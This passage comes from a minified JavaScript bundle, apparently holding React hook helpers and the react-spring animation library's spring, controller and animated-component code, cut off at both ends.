WeakMap,new WeakMap;const Jt=C()?w.useEffect:w.useLayoutEffect,Zt=()=>{const t=(0,w.useRef)(!1);return Jt(()=>(t.current=!0,()=>{t.current=!1}),[]),t};function Yt(){const t=(0,w.useState)()[1],e=Zt();return()=>{e.current&&t(Math.random())}}function Kt(t,e){const[n]=(0,w.useState)(()=>({inputs:e,result:t()})),s=(0,w.useRef)(),i=s.current;let r=i;if(r){Boolean(e&&r.inputs&&function(t,e){if(t.length!==e.length)return!1;for(let n=0;n<t.length;n++)if(t[n]!==e[n])return!1;return!0}(e,r.inputs))||(r={inputs:e,result:t()})}else r=n;return(0,w.useEffect)(()=>{s.current=r,i==n&&(n.inputs=n.result=void 0)},[r]),r.result}const te=t=>(0,w.useEffect)(t,ee),ee=[];function ne(t){const e=(0,w.useRef)();return(0,w.useEffect)(()=>{e.current=t}),e.current}},51437:(t,e,n)=>{n.d(e,{$s:()=>p,Ao:()=>o,De:()=>w,SJ:()=>g,nm:()=>u,pS:()=>d,rf:()=>c,uX:()=>a});var s=n(34666),i=n(41594);const r=Symbol.for("Animated:node"),o=t=>t&&t[r],a=(t,e)=>(0,s.OX)(t,r,e),u=t=>t&&t[r]&&t[r].getPayload();class l{constructor(){this.payload=void 0,a(this,this)}getPayload(){return this.payload||[]}}class c extends l{constructor(t){super(),this.done=!0,this.elapsedTime=void 0,this.lastPosition=void 0,this.lastVelocity=void 0,this.v0=void 0,this.durationProgress=0,this._value=t,s.is.num(this._value)&&(this.lastPosition=this._value)}static create(t){return new c(t)}getPayload(){return[this]}getValue(){return this._value}setValue(t,e){return s.is.num(t)&&(this.lastPosition=t,e&&(t=Math.round(t/e)*e,this.done&&(this.lastPosition=t))),this._value!==t&&(this._value=t,!0)}reset(){const{done:t}=this;this.done=!1,s.is.num(this._value)&&(this.elapsedTime=0,this.durationProgress=0,this.lastPosition=this._value,t&&(this.lastVelocity=null),this.v0=null)}}class d extends c{constructor(t){super(0),this._string=null,this._toString=void 0,this._toString=(0,s.kx)({output:[t,t]})}static create(t){return new d(t)}getValue(){let t=this._string;return null==t?this._string=this._toString(this._value):t}setValue(t){if(s.is.str(t)){if(t==this._string)return!1;this._string=t,this._value=1}else{if(!super.setValue(t))return!1;this._string=null}return!0}reset(t){t&&(this._toString=(0,s.kx)({output:[this.getValue(),t]})),this._value=0,super.reset()}}const h={dependencies:null};class p extends l{constructor(t){super(),this.source=t,this.setValue(t)}getValue(t){const e={};return(0,s.FI)(this.source,(n,i)=>{var o;(o=n)&&o[r]===o?e[i]=n.getValue(t):(0,s.at)(n)?e[i]=(0,s.oq)(n):t||(e[i]=n)}),e}setValue(t){this.source=t,this.payload=this._makePayload(t)}reset(){this.payload&&(0,s.__)(this.payload,t=>t.reset())}_makePayload(t){if(t){const e=new Set;return(0,s.FI)(t,this._addToPayload,e),Array.from(e)}}_addToPayload(t){h.dependencies&&(0,s.at)(t)&&h.dependencies.add(t);const e=u(t);e&&(0,s.__)(e,t=>this.add(t))}}class f extends p{constructor(t){super(t)}static create(t){return new f(t)}getValue(){return this.source.map(t=>t.getValue())}setValue(t){const e=this.getPayload();return t.length==e.length?e.map((e,n)=>e.setValue(t[n])).some(Boolean):(super.setValue(t.map(m)),!0)}}function m(t){return((0,s.$7)(t)?d:c).create(t)}function g(t){const e=o(t);return e?e.constructor:s.is.arr(t)?f:(0,s.$7)(t)?d:c}function y(){return y=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(t[s]=n[s])}return t},y.apply(this,arguments)}const v=(t,e)=>{const n=!s.is.fun(t)||t.prototype&&t.prototype.isReactComponent;return(0,i.forwardRef)((r,o)=>{const a=(0,i.useRef)(null),u=n&&(0,i.useCallback)(t=>{a.current=function(t,e){t&&(s.is.fun(t)?t(e):t.current=e);return e}(o,t)},[o]),[l,c]=function(t,e){const n=new Set;h.dependencies=n,t.style&&(t=y({},t,{style:e.createAnimatedStyle(t.style)}));return t=new p(t),h.dependencies=null,[t,n]}(r,e),d=(0,s.CH)(),f=()=>{const t=a.current;if(n&&!t)return;!1===(!!t&&e.applyAnimatedValues(t,l.getValue(!0)))&&d()},m=new _(f,c),g=(0,i.useRef)();(0,s.Es)(()=>(g.current=m,(0,s.__)(c,t=>(0,s.Ec)(t,m)),()=>{g.current&&((0,s.__)(g.current.deps,t=>(0,s.DV)(t,g.current)),s.er.cancel(g.current.update))})),(0,i.useEffect)(f,[]),(0,s.H5)(()=>()=>{const t=g.current;(0,s.__)(t.deps,e=>(0,s.DV)(e,t))});const v=e.getComponentProps(l.getValue());return i.createElement(t,y({},v,{ref:u}))})};class _{constructor(t,e){this.update=t,this.deps=e}eventObserved(t){"change"==t.type&&s.er.write(this.update)}}const b=Symbol.for("AnimatedComponent"),w=function(t){let{applyAnimatedValues:e=()=>!1,createAnimatedStyle:n=t=>new p(t),getComponentProps:i=t=>t}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r={applyAnimatedValues:e,createAnimatedStyle:n,getComponentProps:i},o=t=>{const e=k(t)||"Anonymous";return(t=s.is.str(t)?o[t]||(o[t]=v(t,r)):t[b]||(t[b]=v(t,r))).displayName="Animated(".concat(e,")"),t};return(0,s.FI)(t,(e,n)=>{s.is.arr(t)&&(n=k(e)),o[n]=o(e)}),{animated:o}},k=t=>s.is.str(t)?t:t&&s.is.str(t.displayName)?t.displayName:s.is.fun(t)&&t.name||null},64641:(t,e,n)=>{n.d(e,{Globals:()=>s.RV,useSpring:()=>yt});var s=n(34666),i=n(41594),r=n(51437);function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(t[s]=n[s])}return t},o.apply(this,arguments)}function a(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),i=1;i<e;i++)n[i-1]=arguments[i];return s.is.fun(t)?t(...n):t}const u=(t,e)=>!0===t||!!(e&&t&&(s.is.fun(t)?t(e):(0,s.$r)(t).includes(e))),l=(t,e)=>s.is.obj(t)?e&&t[e]:t,c=(t,e)=>!0===t.default?t[e]:t.default?t.default[e]:void 0,d=t=>t,h=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d,n=p;t.default&&!0!==t.default&&(t=t.default,n=Object.keys(t));const i={};for(const r of n){const n=e(t[r],r);s.is.und(n)||(i[r]=n)}return i},p=["config","onProps","onStart","onChange","onPause","onResume","onRest"],f={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onProps:1,onStart:1,onChange:1,onPause:1,onResume:1,onRest:1,onResolve:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,onDestroyed:1,keys:1,callId:1,parentId:1};function m(t){const e=function(t){const e={};let n=0;if((0,s.FI)(t,(t,s)=>{f[s]||(e[s]=t,n++)}),n)return e}(t);if(e){const n={to:e};return(0,s.FI)(t,(t,s)=>s in e||(n[s]=t)),n}return o({},t)}function g(t){return t=(0,s.oq)(t),s.is.arr(t)?t.map(g):(0,s.$7)(t)?s.RV.createStringInterpolator({range:[0,1],output:[t,t]})(1):t}function y(t){for(const e in t)return!0;return!1}function v(t){return s.is.fun(t)||s.is.arr(t)&&s.is.obj(t[0])}function _(t,e){var n;null==(n=t.ref)||n.delete(t),null==e||e.delete(t)}function b(t,e){var n;e&&t.ref!==e&&(null==(n=t.ref)||n.delete(t),e.add(t),t.ref=e)}const w=o({},{tension:170,friction:26},{mass:1,damping:1,easing:s.le.linear,clamp:!1});class k{constructor(){this.tension=void 0,this.friction=void 0,this.frequency=void 0,this.damping=void 0,this.mass=void 0,this.velocity=0,this.restVelocity=void 0,this.precision=void 0,this.progress=void 0,this.duration=void 0,this.easing=void 0,this.clamp=void 0,this.bounce=void 0,this.decay=void 0,this.round=void 0,Object.assign(this,w)}}function M(t,e){if(s.is.und(e.decay)){const n=!s.is.und(e.tension)||!s.is.und(e.friction);!n&&s.is.und(e.frequency)&&s.is.und(e.damping)&&s.is.und(e.mass)||(t.duration=void 0,t.decay=void 0),n&&(t.frequency=void 0)}else t.duration=void 0}const I=[];class P{constructor(){this.changed=!1,this.values=I,this.toValues=null,this.fromValues=I,this.to=void 0,this.from=void 0,this.config=new k,this.immediate=!1}}function A(t,e){let{key:n,props:i,defaultProps:r,state:l,actions:c}=e;return new Promise((e,d)=>{var h;let p,f,m=u(null!=(h=i.cancel)?h:null==r?void 0:r.cancel,n);if(m)v();else{s.is.und(i.pause)||(l.paused=u(i.pause,n));let t=null==r?void 0:r.pause;!0!==t&&(t=l.paused||u(t,n)),p=a(i.delay||0,n),t?(l.resumeQueue.add(y),c.pause()):(c.resume(),y())}function g(){l.resumeQueue.add(y),l.timeouts.delete(f),f.cancel(),p=f.time-s.er.now()}function y(){p>0&&!s.RV.skipAnimation?(l.delayed=!0,f=s.er.setTimeout(v,p),l.pauseQueue.add(g),l.timeouts.add(f)):v()}function v(){l.delayed&&(l.delayed=!1),l.pauseQueue.delete(g),l.timeouts.delete(f),t<=(l.cancelId||0)&&(m=!0);try{c.start(o({},i,{callId:t,cancel:m}),e)}catch(n){d(n)}}})}const S=(t,e)=>1==e.length?e[0]:e.some(t=>t.cancelled)?V(t.get()):e.every(t=>t.noop)?x(t.get()):O(t.get(),e.every(t=>t.finished)),x=t=>({value:t,noop:!0,finished:!0,cancelled:!1}),O=function(t,e){return{value:t,finished:e,cancelled:arguments.length>2&&void 0!==arguments[2]&&arguments[2]}},V=t=>({value:t,cancelled:!0,finished:!1});function C(t,e,n,i){const{callId:r,parentId:a,onRest:u}=e,{asyncTo:l,promise:c}=n;return a||t!==l||e.reset?n.promise=(async()=>{n.asyncId=r,n.asyncTo=t;const d=h(e,(t,e)=>"onRest"===e?void 0:t);let p,f;const m=new Promise((t,e)=>(p=t,f=e)),g=t=>{const e=r<=(n.cancelId||0)&&V(i)||r!==n.asyncId&&O(i,!1);if(e)throw t.result=e,f(t),t},y=(t,e)=>{const a=new q,u=new E;return(async()=>{if(s.RV.skipAnimation)throw R(n),u.result=O(i,!1),f(u),u;g(a);const l=s.is.obj(t)?o({},t):o({},e,{to:t});l.parentId=r,(0,s.FI)(d,(t,e)=>{s.is.und(l[e])&&(l[e]=t)});const c=await i.start(l);return g(a),n.paused&&await new Promise(t=>{n.resumeQueue.add(t)}),c})()};let v;if(s.RV.skipAnimation)return R(n),O(i,!1);try{let e;e=s.is.arr(t)?(async t=>{for(const e of t)await y(e)})(t):Promise.resolve(t(y,i.stop.bind(i))),await Promise.all([e.then(p),m]),v=O(i.get(),!0,!1)}catch(_){if(_ instanceof q)v=_.result;else{if(!(_ instanceof E))throw _;v=_.result}}finally{r==n.asyncId&&(n.asyncId=a,n.asyncTo=a?l:void 0,n.promise=a?c:void 0)}return s.is.fun(u)&&s.er.batchedUpdates(()=>{u(v,i,i.item)}),v})():c}function R(t,e){(0,s.bX)(t.timeouts,t=>t.cancel()),t.pauseQueue.clear(),t.resumeQueue.clear(),t.asyncId=t.asyncTo=t.promise=void 0,e&&(t.cancelId=e)}class q extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise."),this.result=void 0}}class E extends Error{constructor(){super("SkipAnimationSignal"),this.result=void 0}}const j=t=>t instanceof z;let F=1;class z extends s.aq{constructor(){super(...arguments),this.id=F++,this.key=void 0,this._priority=0}get priority(){return this._priority}set priority(t){this._priority!=t&&(this._priority=t,this._onPriorityChange(t))}get(){const t=(0,r.Ao)(this);return t&&t.getValue()}to(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return s.RV.to(this,e)}interpolate(){(0,s.ZJ)();for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return s.RV.to(this,e)}toJSON(){return this.get()}observerAdded(t){1==t&&this._attach()}observerRemoved(t){0==t&&this._detach()}_attach(){}_detach(){}_onChange(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];(0,s.MI)(this,{type:"change",parent:this,value:t,idle:e})}_onPriorityChange(t){this.idle||s.WU.sort(this),(0,s.MI)(this,{type:"priority",parent:this,priority:t})}}const Q=Symbol.for("SpringPhase"),T=t=>(1&t[Q])>0,$=t=>(2&t[Q])>0,U=t=>(4&t[Q])>0,W=(t,e)=>e?t[Q]|=3:t[Q]&=-3,N=(t,e)=>e?t[Q]|=4:t[Q]&=-5;class D extends z{constructor(t,e){if(super(),this.key=void 0,this.animation=new P,this.queue=void 0,this.defaultProps={},this._state={paused:!1,delayed:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._pendingCalls=new Set,this._lastCallId=0,this._lastToId=0,this._memoizedDuration=0,!s.is.und(t)||!s.is.und(e)){const n=s.is.obj(t)?o({},t):o({},e,{from:t});s.is.und(n.default)&&(n.default=!0),this.start(n)}}get idle(){return!($(this)||this._state.asyncTo)||U(this)}get goal(){return(0,s.oq)(this.animation.to)}get velocity(){const t=(0,r.Ao)(this);return t instanceof r.rf?t.lastVelocity||0:t.getPayload().map(t=>t.lastVelocity||0)}get hasAnimated(){return T(this)}get isAnimating(){return $(this)}get isPaused(){return U(this)}get isDelayed(){return this._state.delayed}advance(t){let e=!0,n=!1;const i=this.animation;let{config:o,toValues:a}=i;const u=(0,r.nm)(i.to);!u&&(0,s.at)(i.to)&&(a=(0,s.$r)((0,s.oq)(i.to))),i.values.forEach((l,c)=>{if(l.done)return;const d=l.constructor==r.pS?1:u?u[c].lastPosition:a[c];let h=i.immediate,p=d;if(!h){if(p=l.lastPosition,o.tension<=0)return void(l.done=!0);let e=l.elapsedTime+=t;const n=i.fromValues[c],r=null!=l.v0?l.v0:l.v0=s.is.arr(o.velocity)?o.velocity[c]:o.velocity;let a;const u=o.precision||(n==d?.005:Math.min(1,.001*Math.abs(d-n)));if(s.is.und(o.duration))if(o.decay){const t=!0===o.decay?.998:o.decay,s=Math.exp(-(1-t)*e);p=n+r/(1-t)*(1-s),h=Math.abs(l.lastPosition-p)<=u,a=r*s}else{a=null==l.lastVelocity?r:l.lastVelocity;const e=o.restVelocity||u/10,i=o.clamp?0:o.bounce,c=!s.is.und(i),f=n==d?l.v0>0:n<d;let m,g=!1;const y=1,v=Math.ceil(t/y);for(let t=0;t<v&&(m=Math.abs(a)>e,m||(h=Math.abs(d-p)<=u,!h));++t){c&&(g=p==d||p>d==f,g&&(a=-a*i,p=d));a+=(1e-6*-o.tension*(p-d)+.001*-o.friction*a)/o.mass*y,p+=a*y}}else{let s=1;o.duration>0&&(this._memoizedDuration!==o.duration&&(this._memoizedDuration=o.duration,l.durationProgress>0&&(l.elapsedTime=o.duration*l.durationProgress,e=l.elapsedTime+=t)),s=(o.progress||0)+e/this._memoizedDuration,s=s>1?1:s<0?0:s,l.durationProgress=s),p=n+o.easing(s)*(d-n),a=(p-l.lastPosition)/t,h=1==s}l.lastVelocity=a,Number.isNaN(p)&&(console.warn("Got NaN while animating:",this),h=!0)}u&&!u[c].done&&(h=!1),h?l.done=!0:e=!1,l.setValue(p,o.round)&&(n=!0)});const l=(0,r.Ao)(this),c=l.getValue();if(e){const t=(0,s.oq)(i.to);c===t&&!n||o.decay?n&&o.decay&&this._onChange(c):(l.setValue(t),this._onChange(t)),this._stop()}else n&&this._onChange(c)}set(t){return s.er.batchedUpdates(()=>{this._stop(),this._focus(t),this._set(t)}),this}pause(){this._update({pause:!0})}resume(){this._update({pause:!1})}finish(){if($(this)){const{to:t,config:e}=this.animation;s.er.batchedUpdates(()=>{this._onStart(),e.decay||this._set(t,!1),this._stop()})}return this}update(t){return(this.queue||(this.queue=[])).push(t),this}start(t,e){let n;return s.is.und(t)?(n=this.queue||[],this.queue=[]):n=[s.is.obj(t)?t:o({},e,{to:t})],Promise.all(n.map(t=>this._update(t))).then(t=>S(this,t))}stop(t){const{to:e}=this.animation;return this._focus(this.get()),R(this._state,t&&this._lastCallId),s.er.batchedUpdates(()=>this._stop(e,t)),this}reset(){this._update({reset:!0})}eventObserved(t){"change"==t.type?this._start():"priority"==t.type&&(this.priority=t.priority+1)}_prepareNode(t){const e=this.key||"";let{to:n,from:i}=t;n=s.is.obj(n)?n[e]:n,(null==n||v(n))&&(n=void 0),i=s.is.obj(i)?i[e]:i,null==i&&(i=void 0);const o={to:n,from:i};return T(this)||(t.reverse&&([n,i]=[i,n]),i=(0,s.oq)(i),s.is.und(i)?(0,r.Ao)(this)||this._set(n):this._set(i)),o}_update(t,e){let n=o({},t);const{key:i,defaultProps:r}=this;n.default&&Object.assign(r,h(n,(t,e)=>/^on/.test(e)?l(t,i):t)),Z(this,n,"onProps"),Y(this,"onProps",n,this);const a=this._prepareNode(n);if(Object.isFrozen(this))throw Error("Cannot animate a `SpringValue` object that is frozen. Did you forget to pass your component to `animated(...)` before animating its props?");const u=this._state;return A(++this._lastCallId,{key:i,props:n,defaultProps:r,state:u,actions:{pause:()=>{U(this)||(N(this,!0),(0,s.Wd)(u.pauseQueue),Y(this,"onPause",O(this,L(this,this.animation.to)),this))},resume:()=>{U(this)&&(N(this,!1),$(this)&&this._resume(),(0,s.Wd)(u.resumeQueue),Y(this,"onResume",O(this,L(this,this.animation.to)),this))},start:this._merge.bind(this,a)}}).then(t=>{if(n.loop&&t.finished&&(!e||!t.noop)){const t=X(n);if(t)return this._update(t,!0)}return t})}_merge(t,e,n){if(e.cancel)return this.stop(!0),n(V(this));const i=!s.is.und(t.to),l=!s.is.und(t.from);if(i||l){if(!(e.callId>this._lastToId))return n(V(this));this._lastToId=e.callId}const{key:c,defaultProps:d,animation:h}=this,{to:p,from:f}=h;let{to:m=p,from:y=f}=t;!l||i||e.default&&!s.is.und(m)||(m=y),e.reverse&&([m,y]=[y,m]);const _=!(0,s.n4)(y,f);_&&(h.from=y),y=(0,s.oq)(y);const b=!(0,s.n4)(m,p);b&&this._focus(m);const k=v(e.to),{config:I}=h,{decay:P,velocity:A}=I;(i||l)&&(I.velocity=0),e.config&&!k&&function(t,e,n){n&&(M(n=o({},n),e),e=o({},n,e)),M(t,e),Object.assign(t,e);for(const s in w)null==t[s]&&(t[s]=w[s]);let{mass:i,frequency:r,damping:a}=t;s.is.und(r)||(r<.01&&(r=.01),a<0&&(a=0),t.tension=Math.pow(2*Math.PI/r,2)*i,t.friction=4*Math.PI*a*i/r)}(I,a(e.config,c),e.config!==d.config?a(d.config,c):void 0);let S=(0,r.Ao)(this);if(!S||s.is.und(m))return n(O(this,!0));const R=s.is.und(e.reset)?l&&!e.default:!s.is.und(y)&&u(e.reset,c),q=R?y:this.get(),E=g(m),j=s.is.num(E)||s.is.arr(E)||(0,s.$7)(E),F=!k&&(!j||u(d.immediate||e.immediate,c));if(b){const t=(0,r.SJ)(m);if(t!==S.constructor){if(!F)throw Error("Cannot animate between ".concat(S.constructor.name," and ").concat(t.name,', as the "to" prop suggests'));S=this._set(E)}}const z=S.constructor;let Q=(0,s.at)(m),U=!1;if(!Q){const t=R||!T(this)&&_;(b||t)&&(U=(0,s.n4)(g(q),E),Q=!U),((0,s.n4)(h.immediate,F)||F)&&(0,s.n4)(I.decay,P)&&(0,s.n4)(I.velocity,A)||(Q=!0)}if(U&&$(this)&&(h.changed&&!R?Q=!0:Q||this._stop(p)),!k&&((Q||(0,s.at)(p))&&(h.values=S.getPayload(),h.toValues=(0,s.at)(m)?null:z==r.pS?[1]:(0,s.$r)(E)),h.immediate!=F&&(h.immediate=F,F||R||this._set(p)),Q)){const{onRest:t}=h;(0,s.__)(J,t=>Z(this,e,t));const i=O(this,L(this,p));(0,s.Wd)(this._pendingCalls,i),this._pendingCalls.add(n),h.changed&&s.er.batchedUpdates(()=>{h.changed=!R,null==t||t(i,this),R?a(d.onRest,i):null==h.onStart||h.onStart(i,this)})}R&&this._set(q),k?n(C(e.to,e,this._state,this)):Q?this._start():$(this)&&!b?this._pendingCalls.add(n):n(x(q))}_focus(t){const e=this.animation;t!==e.to&&((0,s.Wg)(this)&&this._detach(),e.to=t,(0,s.Wg)(this)&&this._attach())}_attach(){let t=0;const{to:e}=this.animation;(0,s.at)(e)&&((0,s.Ec)(e,this),j(e)&&(t=e.priority+1)),this.priority=t}_detach(){const{to:t}=this.animation;(0,s.at)(t)&&(0,s.DV)(t,this)}_set(t){let e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const n=(0,s.oq)(t);if(!s.is.und(n)){const t=(0,r.Ao)(this);if(!t||!(0,s.n4)(n,t.getValue())){const i=(0,r.SJ)(n);t&&t.constructor==i?t.setValue(n):(0,r.uX)(this,i.create(n)),t&&s.er.batchedUpdates(()=>{this._onChange(n,e)})}}return(0,r.Ao)(this)}_onStart(){const t=this.animation;t.changed||(t.changed=!0,Y(this,"onStart",O(this,L(this,t.to)),this))}_onChange(t,e){e||(this._onStart(),a(this.animation.onChange,t,this)),a(this.defaultProps.onChange,t,this),super._onChange(t,e)}_start(){const t=this.animation;(0,r.Ao)(this).reset((0,s.oq)(t.to)),t.immediate||(t.fromValues=t.values.map(t=>t.lastPosition)),$(this)||(W(this,!0),U(this)||this._resume())}_resume(){s.RV.skipAnimation?this.finish():s.WU.start(this)}_stop(t,e){if($(this)){W(this,!1);const n=this.animation;(0,s.__)(n.values,t=>{t.done=!0}),n.toValues&&(n.onChange=n.onPause=n.onResume=void 0),(0,s.MI)(this,{type:"idle",parent:this});const i=e?V(this.get()):O(this.get(),L(this,null!=t?t:n.to));(0,s.Wd)(this._pendingCalls,i),n.changed&&(n.changed=!1,Y(this,"onRest",i,this))}}}function L(t,e){const n=g(e),i=g(t.get());return(0,s.n4)(i,n)}function X(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t.loop,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t.to,s=a(e);if(s){const i=!0!==s&&m(s),r=(i||t).reverse,a=!i||i.reset;return B(o({},t,{loop:e,default:!1,pause:void 0,to:!r||v(n)?n:void 0,from:a?t.from:void 0,reset:a},i))}}function B(t){const{to:e,from:n}=t=m(t),i=new Set;return s.is.obj(e)&&G(e,i),s.is.obj(n)&&G(n,i),t.keys=i.size?Array.from(i):null,t}function H(t){const e=B(t);return s.is.und(e.default)&&(e.default=h(e)),e}function G(t,e){(0,s.FI)(t,(t,n)=>null!=t&&e.add(n))}const J=["onStart","onRest","onChange","onPause","onResume"];function Z(t,e,n){t.animation[n]=e[n]!==c(e,n)?l(e[n],t.key):void 0}function Y(t,e){for(var n,s,i,r,o=arguments.length,a=new Array(o>2?o-2:0),u=2;u<o;u++)a[u-2]=arguments[u];null==(n=(s=t.animation)[e])||n.call(s,...a),null==(i=(r=t.defaultProps)[e])||i.call(r,...a)}const K=["onStart","onChange","onRest"];let tt=1;class et{constructor(t,e){this.id=tt++,this.springs={},this.queue=[],this.ref=void 0,this._flush=void 0,this._initialProps=void 0,this._lastAsyncId=0,this._active=new Set,this._changed=new Set,this._started=!1,this._item=void 0,this._state={paused:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._events={onStart:new Map,onChange:new Map,onRest:new Map},this._onFrame=this._onFrame.bind(this),e&&(this._flush=e),t&&this.start(o({default:!0},t))}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every(t=>t.idle&&!t.isDelayed&&!t.isPaused)}get item(){return this._item}set item(t){this._item=t}get(){const t={};return this.each((e,n)=>t[n]=e.get()),t}set(t){for(const e in t){const n=t[e];s.is.und(n)||this.springs[e].set(n)}}update(t){return t&&this.queue.push(B(t)),this}start(t){let{queue:e}=this;return t?e=(0,s.$r)(t).map(B):this.queue=[],this._flush?this._flush(this,e):(ut(this,e),nt(this,e))}stop(t,e){if(t!==!!t&&(e=t),e){const n=this.springs;(0,s.__)((0,s.$r)(e),e=>n[e].stop(!!t))}else R(this._state,this._lastAsyncId),this.each(e=>e.stop(!!t));return this}pause(t){if(s.is.und(t))this.start({pause:!0});else{const e=this.springs;(0,s.__)((0,s.$r)(t),t=>e[t].pause())}return this}resume(t){if(s.is.und(t))this.start({pause:!1});else{const e=this.springs;(0,s.__)((0,s.$r)(t),t=>e[t].resume())}return this}each(t){(0,s.FI)(this.springs,t)}_onFrame(){const{onStart:t,onChange:e,onRest:n}=this._events,i=this._active.size>0,r=this._changed.size>0;(i&&!this._started||r&&!this._started)&&(this._started=!0,(0,s.bX)(t,t=>{let[e,n]=t;n.value=this.get(),e(n,this,this._item)}));const o=!i&&this._started,a=r||o&&n.size?this.get():null;r&&e.size&&(0,s.bX)(e,t=>{let[e,n]=t;n.value=a,e(n,this,this._item)}),o&&(this._started=!1,(0,s.bX)(n,t=>{let[e,n]=t;n.value=a,e(n,this,this._item)}))}eventObserved(t){if("change"==t.type)this._changed.add(t.parent),t.idle||this._active.add(t.parent);else{if("idle"!=t.type)return;this._active.delete(t.parent)}s.er.onFrame(this._onFrame)}}function nt(t,e){return Promise.all(e.map(e=>st(t,e))).then(e=>S(t,e))}async function st(t,e,n){const{keys:i,to:r,from:o,loop:a,onRest:u,onResolve:l}=e,d=s.is.obj(e.default)&&e.default;a&&(e.loop=!1),!1===r&&(e.to=null),!1===o&&(e.from=null);const h=s.is.arr(r)||s.is.fun(r)?r:void 0;h?(e.to=void 0,e.onRest=void 0,d&&(d.onRest=void 0)):(0,s.__)(K,n=>{const i=e[n];if(s.is.fun(i)){const s=t._events[n];e[n]=t=>{let{finished:e,cancelled:n}=t;const r=s.get(i);r?(e||(r.finished=!1),n&&(r.cancelled=!0)):s.set(i,{value:null,finished:e||!1,cancelled:n||!1})},d&&(d[n]=e[n])}});const p=t._state;e.pause===!p.paused?(p.paused=e.pause,(0,s.Wd)(e.pause?p.pauseQueue:p.resumeQueue)):p.paused&&(e.pause=!0);const f=(i||Object.keys(t.springs)).map(n=>t.springs[n].start(e)),m=!0===e.cancel||!0===c(e,"cancel");(h||m&&p.asyncId)&&f.push(A(++t._lastAsyncId,{props:e,state:p,actions:{pause:s.lQ,resume:s.lQ,start(e,n){m?(R(p,t._lastAsyncId),n(V(t))):(e.onRest=u,n(C(h,e,p,t)))}}})),p.paused&&await new Promise(t=>{p.resumeQueue.add(t)});const g=S(t,await Promise.all(f));if(a&&g.finished&&(!n||!g.noop)){const n=X(e,a,r);if(n)return ut(t,[n]),st(t,n,!0)}return l&&s.er.batchedUpdates(()=>l(g,t,t.item)),g}function it(t,e){const n=o({},t.springs);return e&&(0,s.__)((0,s.$r)(e),t=>{s.is.und(t.keys)&&(t=B(t)),s.is.obj(t.to)||(t=o({},t,{to:void 0})),at(n,t,t=>ot(t))}),rt(t,n),n}function rt(t,e){(0,s.FI)(e,(e,n)=>{t.springs[n]||(t.springs[n]=e,(0,s.Ec)(e,t))})}function ot(t,e){const n=new D;return n.key=t,e&&(0,s.Ec)(n,e),n}function at(t,e,n){e.keys&&(0,s.__)(e.keys,s=>{(t[s]||(t[s]=n(s)))._prepareNode(e)})}function ut(t,e){(0,s.__)(e,e=>{at(t.springs,e,e=>ot(e,t))})}function lt(t,e){if(null==t)return{};var n,s,i={},r=Object.keys(t);for(s=0;s<r.length;s++)n=r[s],e.indexOf(n)>=0||(i[n]=t[n]);return i}const ct=["children"],dt=t=>{let{children:e}=t,n=lt(t,ct);const r=(0,i.useContext)(ht),o=n.pause||!!r.pause,a=n.immediate||!!r.immediate;n=(0,s.MA)(()=>({pause:o,immediate:a}),[o,a]);const{Provider:u}=ht;return i.createElement(u,{value:n},e)},ht=(pt=dt,ft={},Object.assign(pt,i.createContext(ft)),pt.Provider._context=pt,pt.Consumer._context=pt,pt);var pt,ft;dt.Provider=ht.Provider,dt.Consumer=ht.Consumer;const mt=()=>{const t=[],e=function(e){(0,s.HX)();const i=[];return(0,s.__)(t,(t,r)=>{if(s.is.und(e))i.push(t.start());else{const s=n(e,t,r);s&&i.push(t.start(s))}}),i};e.current=t,e.add=function(e){t.includes(e)||t.push(e)},e.delete=function(e){const n=t.indexOf(e);~n&&t.splice(n,1)},e.pause=function(){return(0,s.__)(t,t=>t.pause(...arguments)),this},e.resume=function(){return(0,s.__)(t,t=>t.resume(...arguments)),this},e.set=function(e){(0,s.__)(t,t=>t.set(e))},e.start=function(e){const n=[];return(0,s.__)(t,(t,i)=>{if(s.is.und(e))n.push(t.start());else{const s=this._getProps(e,t,i);s&&n.push(t.start(s))}}),n},e.stop=function(){return(0,s.__)(t,t=>t.stop(...arguments)),this},e.update=function(e){return(0,s.__)(t,(t,n)=>t.update(this._getProps(e,t,n))),this};const n=function(t,e,n){return s.is.fun(t)?t(n,e):t};return e._getProps=n,e};function gt(t,e,n){const r=s.is.fun(e)&&e;r&&!n&&(n=[]);const a=(0,i.useMemo)(()=>r||3==arguments.length?mt():void 0,[]),u=(0,i.useRef)(0),l=(0,s.CH)(),c=(0,i.useMemo)(()=>({ctrls:[],queue:[],flush(t,e){const n=it(t,e);return u.current>0&&!c.queue.length&&!Object.keys(n).some(e=>!t.springs[e])?nt(t,e):new Promise(s=>{rt(t,n),c.queue.push(()=>{s(nt(t,e))}),l()})}}),[]),d=(0,i.useRef)([...c.ctrls]),h=[],p=(0,s.NQ)(t)||0;function f(t,n){for(let s=t;s<n;s++){const t=d.current[s]||(d.current[s]=new et(null,c.flush)),n=r?r(s,t):e[s];n&&(h[s]=H(n))}}(0,i.useMemo)(()=>{(0,s.__)(d.current.slice(t,p),t=>{_(t,a),t.stop(!0)}),d.current.length=t,f(p,t)},[t]),(0,i.useMemo)(()=>{f(0,Math.min(p,t))},n);const 